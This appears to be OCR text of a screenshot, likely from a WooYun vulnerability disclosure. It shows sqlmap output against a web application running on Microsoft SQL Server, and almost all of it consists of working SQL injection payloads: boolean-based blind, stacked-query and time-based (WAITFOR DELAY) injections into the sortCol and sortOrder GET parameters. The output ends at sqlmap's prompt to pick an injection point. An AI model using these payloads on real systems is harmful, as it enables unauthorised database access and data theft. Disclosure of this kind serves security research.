 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 -p "so...
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=(SELECT (CASE WHEN (3078=3078) THEN CHAR(117)+CHAR(115)+C
HAR(114)+CHAR(95)+CHAR(115)+CHAR(116)+CHAR(101)+CHAR(95)+CHAR(117)+CHAR(115)+CHA
R(114)+CHAR(95)+CHAR(105)+CHAR(100) ELSE 3078*(SELECT 3078 FROM master..sysdatab
ases) END))&sortOrder=asc
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id; WAITFOR DELAY '0:0:6'--&sortOrder=asc
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id WAITFOR DELAY '0:0:6'--&sortOrder=asc
Parameter: sortOrder (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc,(SELECT (CASE WHEN (5608=560
8) THEN CHAR(97)+CHAR(115)+CHAR(99) ELSE 5608*(SELECT 5608 FROM master..sysdatab
ases) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: sortCol, type: Unescaped numeric (default)
[1] place: GET, parameter: sortOrder, type: Unescaped numeric
[q] Quit
> _
www.wooyun.org